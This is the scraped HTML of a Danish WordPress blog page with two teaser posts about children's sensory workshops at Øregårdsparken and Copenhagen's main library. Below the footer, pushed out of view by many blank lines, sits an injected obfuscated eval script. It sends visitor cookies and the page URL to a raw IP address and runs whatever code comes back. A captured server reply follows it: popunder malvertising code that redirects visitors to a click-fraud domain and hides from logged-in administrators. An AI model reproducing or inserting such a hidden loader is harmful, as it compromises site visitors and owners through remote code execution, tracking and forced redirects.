		<p>Lørdag den 18. juni, slår vi vores sanse telt op i Øregårdsparken, i Hellerup. Hvor Gentofte Kommune afholder arrangementet: Sund, sej og sikker, i forbindelse med Kultur-og festdagene, i kommunen. Dagen byder på en række aktivteter for børn og deres voksne, bl.a. minimarathon og en workshop hvor vi vil lege med dig og Sanse Kit Kassen –&hellip; <a class="more-link" href="http://nordisknaturligvis.dk/ses-vi-pa-l%c3%b8rdag-2/">Læs mere <span class="screen-reader-text">SES vi på lørdag, i Øregårdsparken?</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Udgivet <time class="entry-date published updated" datetime="2011-06-14T06:38:03+00:00">14. juni 2011</time></span><div class="post-taxonomies"><span class="cat-links">Kategoriseret som <a href="http://nordisknaturligvis.dk/category/aktiviteter/" rel="category tag">Aktiviteter</a>, <a href="http://nordisknaturligvis.dk/category/b%c3%b8rn-2/" rel="category tag">Børn</a>, <a href="http://nordisknaturligvis.dk/category/ikke-kategoriseret/" rel="category tag">Tanker</a> </span><span class="tags-links">Mærket <a href="http://nordisknaturligvis.dk/tag/aktiviteter/" rel="tag">Aktiviteter</a>, <a href="http://nordisknaturligvis.dk/tag/gentofte-kommune/" rel="tag">Gentofte kommune</a>, <a href="http://nordisknaturligvis.dk/tag/hellerup/" rel="tag">Hellerup</a>, <a href="http://nordisknaturligvis.dk/tag/kultur-og-festdag/" rel="tag">Kultur- og festdag</a>, <a href="http://nordisknaturligvis.dk/tag/lege/" rel="tag">lege</a>, <a href="http://nordisknaturligvis.dk/tag/%c3%b8regardsparken/" rel="tag">Øregårdsparken</a>, <a href="http://nordisknaturligvis.dk/tag/sanse-kir-kassen-mini/" rel="tag">Sanse Kir Kassen - MINI</a>, <a href="http://nordisknaturligvis.dk/tag/sanse-kit-kassen-mega/" rel="tag">Sanse Kit Kassen - MEGA</a>, <a href="http://nordisknaturligvis.dk/tag/sund-sej-og-sikker/" rel="tag">Sund Sej og SIkker</a>, <a href="http://nordisknaturligvis.dk/tag/workshop/" rel="tag">Workshop</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-78" class="post-78 post type-post status-publish format-standard hentry category-aktiviteter category-brn-2 category-mad-2 tag-blindsmagning tag-brnkulturfestival tag-de-5-grundsmage tag-kbenhavns-hovedbibliotek tag-mad-og-sanselaboratorium tag-sanser tag-vinterferie tag-workshop entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="http://nordisknaturligvis.dk/der-er-b%c3%b8rnekulturfestival-i-vinterferien/">Der er Børnekulturfestival i vinterferien&#8230;&#8230;</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Og Københavns Hovedbibliotek, i Krystalgade, dannede i dag rammen om et af festivalens arrangementeren, nemlig vores Mad &amp; Sanselaboratorium. Det blev en dag fuld af: engagerede, modige og seje børn og deres voksne. Blindsmagningen af ukendte råvarer, var meget grænseoverskridende for mange, men stort set alle overvandt skrækken for det ukendte. Målet var, at smage sig frem&hellip; <a class="more-link" href="http://nordisknaturligvis.dk/der-er-b%c3%b8rnekulturfestival-i-vinterferien/">Læs mere <span class="screen-reader-text">Der er Børnekulturfestival i vinterferien&#8230;&#8230;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Udgivet <time class="entry-date published updated" datetime="2011-02-16T22:46:29+00:00">16. februar 2011</time></span><div class="post-taxonomies"><span class="cat-links">Kategoriseret som <a href="http://nordisknaturligvis.dk/category/aktiviteter/" rel="category tag">Aktiviteter</a>, <a href="http://nordisknaturligvis.dk/category/b%c3%b8rn-2/" rel="category tag">Børn</a>, <a href="http://nordisknaturligvis.dk/category/mad-2/" rel="category tag">Mad</a> </span><span class="tags-links">Mærket <a href="http://nordisknaturligvis.dk/tag/blindsmagning/" rel="tag">Blindsmagning</a>, <a href="http://nordisknaturligvis.dk/tag/b%c3%b8rnkulturfestival/" rel="tag">Børnkulturfestival</a>, <a href="http://nordisknaturligvis.dk/tag/de-5-grundsmage/" rel="tag">De 5 grundsmage</a>, <a href="http://nordisknaturligvis.dk/tag/k%c3%b8benhavns-hovedbibliotek/" rel="tag">Københavns Hovedbibliotek</a>, <a href="http://nordisknaturligvis.dk/tag/mad-og-sanselaboratorium/" rel="tag">Mad og Sanselaboratorium</a>, <a href="http://nordisknaturligvis.dk/tag/sanser/" rel="tag">sanser</a>, <a href="http://nordisknaturligvis.dk/tag/vinterferie/" rel="tag">Vinterferie</a>, <a href="http://nordisknaturligvis.dk/tag/workshop/" rel="tag">Workshop</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://nordisknaturligvis.dk/">NordiskNaturligvis.dk Bloggen</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Kører på <a href="https://da.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='http://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 839
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"I\/bGefAjpzaJzI3k3fk2w\/q9VbHGmKFp1XGaBVUYnCxuJbyZnbgi5+xkcfr5yvfup2iuiUppTznID6p7x2fODHcqJlIAdxpCzfZvDBbGJ77sd6EOiFPLkdw9x\/nbVifT1mPEnDrkGbtDRrIAv6fA88XN4C5TBRpdTu5NOM6wO9E4Lxp52YTO6MAixIkN5D3y0W00SAIHCIgL5xOsy9O1DTx8UQcag61kr5W6yvTwcrpjLD0J0I2ng4f1B3FdIDvdQu1lMMitnURGalf2pFo1kH1oGFb5jOXuVFkVEBrjTMc="}